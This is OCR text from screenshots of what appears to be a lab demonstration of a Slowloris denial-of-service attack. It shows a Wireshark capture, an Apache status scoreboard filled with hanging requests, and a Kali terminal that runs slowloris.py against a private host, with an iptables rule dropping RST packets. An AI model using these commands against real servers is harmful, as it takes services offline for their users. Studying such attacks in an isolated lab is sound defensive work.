 프로그램 위치 Wireshark (목) 17 : 34 1 ko
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 3 Expression... +
No. Time Source Destination Protocol Length Info
9 0.022184317 192.168.44.145 192.168.44.144 TCP 60 63275→
10 0.022240189 192.168.44.144 192.168.44.145 TCP 58 80→632
109 0.176628109 192.168.44.145 192.168.44.144 TCP 139 [TCP s
110 0.176666120 192.168.44.144 192.168.44.145 TCP 54 80→632
209 1.837138997 192.168.44.145 192.168.44.144 TCP 62 [TCP s
210 1.837194730 192.168.44.144 192.168.44.145 TCP 54 80→632
311 37.167033156 192.168.44.145 192.16
312 37.167069371 192.168.44.144 192.16
447 72.494303971 192.168.44.145 192.16
448 72.494336134 192.168.44.144 192.16
Mark/Unmark Packet Ctrl+M
Ignore/Unignore Packet Ctrl+D
Set/Unset Time Reference Ctrl+T
Time Shift... Ctrl+Shift+T
Packet Comment... Ctrl+Alt+C
Edit Resolved Name
Apply as Filter
Prepare a Filter
Conversation Filter
Colorize Conversation
SCTP
Follow
Copy
Protocol Preferences
Decode As...
Show Packet in New Window
TCP Stream
UDP Stream
SSL Stream
HTTP Stream
Frame 210: 54 bytes on wire (432 bits), 54 bytes
Ethernet II, Src: Vmware_24:73:f1 (00:50:56:24:7
Internet Protocol Version 4, Src: 192.168.44.144
Transmission Control Protocol, Src Port: 80, Ds
0000 00 50 56 34 96 a1 00 50 56
0010 00 28 7b 39 40 00 40 06 e5
0020 2c 91 00 50 f7 2b 92 60 64
0030 72 10 74 b3 00 00
wireshark_eth0_20190606173316_osH9b6 Packets: 536 · Displayed: 10 (1.9%) Profile: Default
Ap
Ap
Ser
Ser
Ser
Cur
Res
Par
Par
Ser
Ser
Tota
CPU
.021
51 r
RRRR
......................
Scoreboard Key:
"_" Waiting for Connection, "S" Starting up, "R" Reading Request,
"W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup,
"C" Closing connection, "L" Logging, "G" Gracefully finishing
프로그램 위치 터미널 (목) 17 : 35 1 ko
#!
mount-
shared-
folders.sh
metasploit framework
root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
slowloris(sys.argv[1], int(sys.argv[2]))
File "./slowloris.py", line 34, in slowloris
time.sleep(10)
KeyboardInterrupt
root@kali:~# iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
DROP tcp -- anywhere anywhere tcp flags:RST/RST
root@kali:~# ^C
root@kali:~# ./slowloris.py 192.168.44.144 50
WARNING: No route found for IPv6 destination :: (no default route?)
start connect > 192.168.44.144
50 connection success! Fail: 0
Sending data "X-a: b\r\n"..
1 time sending
2 time sending
3 time sending